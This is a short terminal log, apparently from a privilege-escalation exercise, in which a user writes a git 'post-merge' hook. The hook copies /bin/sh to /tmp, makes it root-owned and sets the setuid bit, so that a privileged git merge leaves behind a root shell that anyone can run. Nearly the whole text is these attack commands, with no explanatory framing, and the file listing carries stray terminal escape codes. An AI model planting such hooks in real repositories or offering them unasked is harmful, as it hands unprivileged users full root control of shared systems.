 'post-merge.sample'$'\033''[C'   prepare-commit-msg.sample
post-update.sample               update.sample
pre-applypatch.sample
$ echo 'cp /bin/sh /tmp' >> post-merge
echo 'cp /bin/sh /tmp' >> post-merge
$ echo 'chown root:root /tmp/sh' >> post-merge
echo 'chown root:root /tmp/sh' >> post-merge
$ echo 'chmod 4755 /tmp/sh' >> post-merge
echo 'chmod 4755 /tmp/sh' >> post-merge
$ cat post-merge
cat post-merge
#!/bin/sh
cp /bin/sh /tmp
chown root:root /tmp/sh
chmod 4755 /tmp/sh
$